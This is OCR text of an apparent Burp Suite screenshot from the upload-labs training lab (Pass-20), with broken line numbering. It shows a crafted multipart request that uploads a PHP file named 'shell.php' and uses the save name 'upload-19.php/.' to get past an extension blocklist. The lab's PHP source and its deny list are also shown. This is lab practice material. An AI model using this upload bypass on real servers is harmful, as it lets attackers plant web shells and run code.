 y Raw Hex \n
1 POST /Pass-20/index.php?action=show_code HTTP/1.1
2 Host: upload-labs
3 Content-Length: 436
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upload-labs
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEdA8U7pYJltXvUCA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
0 Referer:
http://upload-labs/Pass-20/index.php?action=show_code
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryEdA8U7pYJltXvUCA
6 Content-Disposition: form-data; name="upload_file";
filename="shell.php"
7 Content-Type: application/octet-stream
8
9 <?php phpinfo();?>
0
1
2 ------WebKitFormBoundaryEdA8U7pYJltXvUCA
3 Content-Disposition: form-data; name="save_name"
4
5 upload-19.php/.
6 ------WebKitFormBoundaryEdA8U7pYJltXvUCA
7 Content-Disposition: form-data; name="submit"
8
9 上传
0 ------WebKitFormBoundaryEdA8U7pYJltXvUCA--
1
Pretty Raw Hex Render \n
name="upload_file"/>
63 <p>
保存名称:<p>
64 <input class="input_text" type="
text" name="save_name" value="
upload-19.jpg" />
<br/>
65 <input class="button" type="
submit" name="submit" value="上传
"/>
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="
../upload/upload-19.php/." width=
"250px" />
</div>
71 </li>
72 <li id="show_code">
73 <h3>
代码
</h3>
74 <pre>
75 <code class="line-numbers
language-php">
$is_upload = false;
76 $msg = null;
77 if (isset($_POST['submit'])) {
78 if (file_exists(UPLOAD_PATH)) {
79 $deny_ext =
array("php","php5","php4","php3
","php2","html","htm","phtml","
pht","jsp","jspa","jspx","jsw",
"jsv","jspf","jtml","asp","aspx
","asa","asax","ascx","ashx","a
smx","cer","swf","htaccess");
80
81 $file_name =
$_POST['save_name'];